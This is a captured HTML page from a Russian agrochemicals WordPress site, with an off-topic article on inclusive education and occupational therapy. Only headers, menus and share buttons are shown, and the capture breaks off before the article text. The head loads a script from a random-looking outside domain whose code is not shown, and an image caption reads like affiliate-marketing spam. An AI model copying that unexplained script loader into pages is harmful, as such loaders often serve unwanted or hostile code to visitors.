

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agrohimiya.info/inklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu
body_size: 22042
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width" />
<script async src="https://fwtnrczqrj.com/1006267/af62e6b4a3fae34b97b0da2f369f10afd659f319.js"></script>
<title>Инклюзивное образование и эрготерапия: интеграция в школьную среду</title>
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://agrohimiya.info/wp-admin/admin-ajax.php";
			//]]></script><meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Инклюзивное образование и эрготерапия: интеграция в школьную среду" />
<meta property="og:description" content="Введение Инклюзивное образование стремится предоставить каждому ребенку равные возможности для обучения и развития в общеобразовательной среде, независимо от физических, когнитивных или эмоциональных особенностей. Эрготерапия играет" />
<meta property="og:url" content="https://agrohimiya.info/inklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu" />
<meta property="og:site_name" content="Агрохимия - средства защиты растений" />
<meta property="article:section" content="Важное" />
<meta property="article:published_time" content="2024-06-07T17:14:41+00:00" />
<meta property="og:image" content="http://agrohimiya.info/wp-content/uploads/2023/10/1-1.jpg?v=1698171876" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="750" />

<!-- All In One SEO Pack 3.6.2[272,348] -->
<meta name="description"  content="Введение Инклюзивное образование стремится предоставить каждому ребенку равные возможности для обучения и развития в общеобразовательной среде, независимо от" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://agrohimiya.info/#organization","url":"https://agrohimiya.info/","name":"Агрохимия - средства защиты растений","sameAs":[]},{"@type":"WebSite","@id":"https://agrohimiya.info/#website","url":"https://agrohimiya.info/","name":"Агрохимия - средства защиты растений","publisher":{"@id":"https://agrohimiya.info/#organization"}},{"@type":"WebPage","@id":"https://agrohimiya.info/inklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu#webpage","url":"https://agrohimiya.info/inklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu","inLanguage":"ru-RU","name":"Инклюзивное образование и эрготерапия: интеграция в школьную среду","isPartOf":{"@id":"https://agrohimiya.info/#website"},"breadcrumb":{"@id":"https://agrohimiya.info/inklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://agrohimiya.info/inklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu#primaryimage","url":"https://agrohimiya.info/wp-content/uploads/2023/10/1-1.jpg?v=1698171876","width":1024,"height":750,"caption":"Richard Vanderhurst_You Too Can Learn To Make Money In Affiliate Marketing"},"primaryImageOfPage":{"@id":"https://agrohimiya.info/inklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu#primaryimage"},"datePublished":"2024-06-07T17:14:41+00:00","dateModified":"2024-06-07T17:14:41+00:00"},{"@type":"Article","@id":"https://agrohimiya.info/inklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu#article","isPartOf":{"@id":"https://agrohimiya.info/inklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu#webpage"},"author":{"@id":"https://agrohimiya.info/author/agrohim#author"},"headline":"Инклюзивное образование и эрготерапия: интеграция в школьную среду","datePublished":"2024-06-07T17:14:41+00:00","dateModified":"2024-06-07T17:14:41+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://agrohimiya.info/inklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu#webpage"},"publisher":{"@id":"https://agrohimiya.info/#organization"},"articleSection":"Важное","image":{"@type":"ImageObject","@id":"https://agrohimiya.info/inklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu#primaryimage","url":"https://agrohimiya.info/wp-content/uploads/2023/10/1-1.jpg?v=1698171876","width":1024,"height":750,"caption":"Richard Vanderhurst_You Too Can Learn To Make Money In Affiliate Marketing"}},{"@type":"Person","@id":"https://agrohimiya.info/author/agrohim#author","name":"agrohim","sameAs":[],"image":{"@type":"ImageObject","@id":"https://agrohimiya.info/#personlogo","url":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"agrohim"}},{"@type":"BreadcrumbList","@id":"https://agrohimiya.info/inklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://agrohimiya.info/","url":"https://agrohimiya.info/","name":"Агрохимия - средства защиты растений и препараты"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://agrohimiya.info/inklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu","url":"https://agrohimiya.info/inklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu","name":"Инклюзивное образование и эрготерапия: интеграция в школьную среду"}}]}]}</script>
<link rel="canonical" href="https://agrohimiya.info/inklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Агрохимия - средства защиты растений &raquo; Лента комментариев к &laquo;Инклюзивное образование и эрготерапия: интеграция в школьную среду&raquo;" href="https://agrohimiya.info/inklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://agrohimiya.info/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-css-css'  href='https://agrohimiya.info/wp-content/plugins/aftparser/css/toc.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://agrohimiya.info/wp-content/themes/agrohimiya/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css'  href='https://agrohimiya.info/wp-content/themes/agrohimiya/setting_page/dynamic.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://use.fontawesome.com/releases/v5.7.2/css/all.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='open_sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i&#038;subset=cyrillic-ext&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-subscribe-css'  href='https://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-subscribe.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css'  href='https://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=7.9' type='text/css' media='all' />
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/themes/agrohimiya/js/script.js?ver=5.4.2'></script>
<link rel='https://api.w.org/' href='https://agrohimiya.info/wp-json/' />
<link rel='prev' title='Магазин полива в Москве: Оазис для ваших растений' href='https://agrohimiya.info/magazin-poliva-v-moskve-oazis-dlya-vashih-rastenij' />
<link rel='next' title='Экологически безопасные лакокрасочные материалы: Необходимость современности' href='https://agrohimiya.info/ekologicheski-bezopasnye-lakokrasochnye-materialy-neobhodimost-sovremennosti' />
<link rel='shortlink' href='https://agrohimiya.info/?p=8782' />
<link rel="alternate" type="application/json+oembed" href="https://agrohimiya.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu" />
<link rel="alternate" type="text/xml+oembed" href="https://agrohimiya.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-150x150.png" sizes="32x32" />
<link rel="icon" href="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" />
<meta name="msapplication-TileImage" content="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" />
<script>var ajaxUrlFlatPM = "https://agrohimiya.info/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="730b3d1165d47c3b" /><link rel="shortcut icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" type="image/x-icon" /><link rel="icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" type="image/x-icon" /><body>
<header>
<div class="container">
<div class="top_line">
<ul>
<li><div class="k_date">Четверг 22 Января 2026г.</div></li>
<li><a href="https://agrohimiya.info/karta-sajta-agrohimiya-info">Карта сайта</a></li>
</ul>
</div>
<div class="bg_line">
<img class="logo" alt="Агрохимия &#8212; средства защиты растений" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/logo.png" >
<img class="logo_tf" alt="Агрохимия &#8212; средства защиты растений" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/logo_f.png" >
</div>
<nav class="menu_top all_ic"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="menu"><li><a href="https://agrohimiya.info" title="На главную"><i class="fa fa-home" aria-hidden="true"></i> Главная</a></li><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="http://agrohimiya.info/pesticide"><i class="fa fa-bug" aria-hidden="true"></i> Пестициды</a>
<ul class="sub-menu">
	<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://agrohimiya.info/pesticide/akaritsidy">Акарициды</a></li>
	<li id="menu-item-1938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1938"><a href="https://agrohimiya.info/pesticide/gerbicidy">Гербициды</a></li>
	<li id="menu-item-1940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1940"><a href="https://agrohimiya.info/pesticide/insekticid">Инсектициды</a></li>
	<li id="menu-item-1939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1939"><a href="https://agrohimiya.info/pesticide/fungitsidy">Фунгициды</a></li>
	<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://agrohimiya.info/pesticide/prilipateli">Прилипатели</a></li>
	<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://agrohimiya.info/pesticide/protraviteli">Протравители</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://agrohimiya.info/udobreniya"><i class="fa fa-cloud-download" aria-hidden="true"></i>Удобрения</a>
<ul class="sub-menu">
	<li id="menu-item-1933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1933"><a href="https://agrohimiya.info/udobreniya/azotnyie">Азотные удобрения</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="https://agrohimiya.info/udobreniya/kaliy">Калийные удобрения</a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://agrohimiya.info/udobreniya/mikroudobreniya">Микроудобрения</a></li>
	<li id="menu-item-1936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1936"><a href="https://agrohimiya.info/udobreniya/organic">Органические удобрения</a></li>
	<li id="menu-item-1937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1937"><a href="https://agrohimiya.info/udobreniya/fosfor">Фосфорные удобрения</a></li>
</ul>
</li>
<li id="menu-item-611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-611"><a href="http://agrohimiya.info/sovetu"><i class="fa fa-bullhorn" aria-hidden="true"></i> Советы</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1186"><a href="http://agrohimiya.info/sad"><i class="fab fa-envira"></i> Сад</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1187"><a href="http://agrohimiya.info/ogorod"><i class="fab fa-pied-piper" aria-hidden="true"></i> Огород</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1624"><a href="http://agrohimiya.info/tsvety"><i class="fab fa-yelp" aria-hidden="true"></i> Цветы</a></li>

<li>
<img class="search_ic" alt="Поиск" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/search.png" >
<div class="search_b">
<form method="get" id="searchform" action="/"><input type="text" class="field" name="s" id="s" placeholder="Что будем искать?"><input type="submit" class="sim" name="submit" value="Поиск"></form>
</div>
</li></ul></div></nav></div>
<nav class="adapt"><div class="menu-title"><i class="fa fa-bars" aria-hidden="true"></i></div><div class="menu-body"><div class="menu"><ul>
<li><a href="https://agrohimiya.info" title="На главную" ><i class="fa fa-home" aria-hidden="true"></i> Главная</a></li><li class="page_item page-item-3857"><a href="https://agrohimiya.info/karta-sajta-agrohimiya-info">Карта сайта Agrohimiya.info</a></li>
<li class="page_item page-item-1072"><a href="https://agrohimiya.info/prodazha-gerbitsidov-insektitsidov-i-fungitsidov">Продажа Гербицидов, Инсектицидов и Фунгицидов</a></li>
<li class="page_item page-item-46"><a href="https://agrohimiya.info/">Что такое Агрохимия?</a></li>
</ul></div>
</div><div class="a_search"><form method="get" id="searchform" action="https://agrohimiya.info/">
<input type="text" class="field" name="s" id="s" placeholder="Что будем искать?" >
<input type="submit" class="sim" name="submit"  value="Поиск" >
</form></div></nav><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</header>

<div class="main"><div id="primary">
<div id="content">
<div class="entry-breadcrumb"><a href="http://agrohimiya.info">Главная</a>  <i class="fa fa-angle-right" aria-hidden="true"></i> <a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a>  <i class="fa fa-angle-right" aria-hidden="true"></i>  Инклюзивное образование и эрготерапия: интеграция в школьную среду</div>
	<article class="content_block">
<h1 class="post_title brd_btn">Инклюзивное образование и эрготерапия: интеграция в школьную среду</h1>
<div class="rec_ab"></div>
<br>
<img width="300" height="200" src="https://agrohimiya.info/wp-content/uploads/2023/10/1-1-300x200.jpg?v=1698171876" class="attachment-single-thumb size-single-thumb wp-post-image" alt="" /><div class="single_text"><div class="essb_links essb_displayed_top essb_share essb_template_default4-retina essb_template_glow-retina essb_1088435094 print-no" id="essb_displayed_top_1088435094" data-essb-postid="8782" data-essb-position="top" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://agrohimiya.info/inklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu" data-essb-fullurl="https://agrohimiya.info/inklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu" data-essb-instance="1088435094"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu&t=%D0%98%D0%BD%D0%BA%D0%BB%D1%8E%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%8D%D1%80%D0%B3%D0%BE%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D1%8F%3A+%D0%B8%D0%BD%D1%82%D0%B5%D0%B3%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D1%80%D0%B5%D0%B4%D1%83" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu&t=%D0%98%D0%BD%D0%BA%D0%BB%D1%8E%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%8D%D1%80%D0%B3%D0%BE%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D1%8F%3A+%D0%B8%D0%BD%D1%82%D0%B5%D0%B3%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D1%80%D0%B5%D0%B4%D1%83&#39;,&#39;facebook&#39;,&#39;1088435094&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%98%D0%BD%D0%BA%D0%BB%D1%8E%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%8D%D1%80%D0%B3%D0%BE%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D1%8F%3A+%D0%B8%D0%BD%D1%82%D0%B5%D0%B3%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D1%80%D0%B5%D0%B4%D1%83&amp;url=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%98%D0%BD%D0%BA%D0%BB%D1%8E%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%8D%D1%80%D0%B3%D0%BE%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D1%8F%3A+%D0%B8%D0%BD%D1%82%D0%B5%D0%B3%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D1%80%D0%B5%D0%B4%D1%83&amp;url=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu&#39;,&#39;linkedin&#39;,&#39;1088435094&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name">LinkedIn</span></a></li><li class="essb_item essb_link_blogger nolightbox"> <a href="https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu&n=%D0%98%D0%BD%D0%BA%D0%BB%D1%8E%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%8D%D1%80%D0%B3%D0%BE%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D1%8F%3A+%D0%B8%D0%BD%D1%82%D0%B5%D0%B3%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D1%80%D0%B5%D0%B4%D1%83" title="Share on Blogger" onclick="essb.window(&#39;https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu&n=%D0%98%D0%BD%D0%BA%D0%BB%D1%8E%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%8D%D1%80%D0%B3%D0%BE%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D1%8F%3A+%D0%B8%D0%BD%D1%82%D0%B5%D0%B3%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D1%80%D0%B5%D0%B4%D1%83&#39;,&#39;blogger&#39;,&#39;1088435094&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_blogger"></span><span class="essb_network_name">Blogger</span></a></li><li class="essb_item essb_link_vk nolightbox"> <a href="http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu&image=http://agrohimiya.info/wp-content/uploads/2023/10/1-1.jpg?v=1698171876&description=%D0%92%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5+%D0%98%D0%BD%D0%BA%D0%BB%D1%8E%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D1%81%D1%82%D1%80%D0%B5%D0%BC%D0%B8%D1%82%D1%81%D1%8F+%D0%BF%D1%80%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D1%82%D1%8C+%D0%BA%D0%B0%D0%B6%D0%B4%D0%BE%D0%BC%D1%83+%D1%80%D0%B5%D0%B1%D0%B5%D0%BD%D0%BA%D1%83+%D1%80%D0%B0%D0%B2%D0%BD%D1%8B%D0%B5+%D0%B2%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B4%D0%BB%D1%8F+%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B8+%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D1%8F+%D0%B2+%D0%BE%D0%B1%D1%89%D0%B5%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE...&title=%D0%98%D0%BD%D0%BA%D0%BB%D1%8E%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%8D%D1%80%D0%B3%D0%BE%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D1%8F%3A+%D0%B8%D0%BD%D1%82%D0%B5%D0%B3%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D1%80%D0%B5%D0%B4%D1%83" title="Share on VKontakte" onclick="essb.window(&#39;http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Finklyuzivnoe-obrazovanie-i-ergoterapiya-integratsiya-v-shkolnuyu-sredu&image=http://agrohimiya.info/wp-content/uploads/2023/10/1-1.jpg?v=1698171876&description=%D0%92%D0%B2%D0%B5%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5+%D0%98%D0%BD%D0%BA%D0%BB%D1%8E%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D1%81%D1%82%D1%80%D0%B5%D0%BC%D0%B8%D1%82%D1%81%D1%8F+%D0%BF%D1%80%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D1%82%D1%8C+%D0%BA%D0%B0%D0%B6%D0%B4%D0%BE%D0%BC%D1%83+%D1%80%D0%B5%D0%B1%D0%B5%D0%BD%D0%BA%D1%83+%D1%80%D0%B0%D0%B2%D0%BD%D1%8B%D0%B5+%D0%B2%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B4%D0%BB%D1%8F+%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B8+%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D1%8F+%D0%B2+%D0%BE%D0%B1%D1%89%D0%B5%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE...&title=%D0%98%D0%BD%D0%BA%D0%BB%D1%8E%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%8D%D1%80%D0%B3%D0%BE%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D1%8F%3A+%D0%B8%D0%BD%D1%82%D0%B5%D0%B3%D1%80%D0%B0%D1%86%D0%B8%D1%8F+%D0%B2+%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%81%D1%80%D0